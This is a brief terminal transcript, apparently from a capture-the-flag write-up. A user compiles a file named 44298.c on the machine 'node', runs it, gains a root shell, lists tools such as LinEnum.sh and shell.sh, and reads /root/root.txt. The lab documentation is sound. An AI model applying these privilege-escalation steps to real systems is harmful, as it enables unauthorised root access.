 tom@node:/dev/shm$ gcc 44298.c -o privsec
gcc 44298.c -o privsec
tom@node:/dev/shm$ ./privsec
./privsec
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1000(tom),1002(admin)
ls
44298.c
LinEnum.sh
privsec
shell.sh
cat /root/root.txt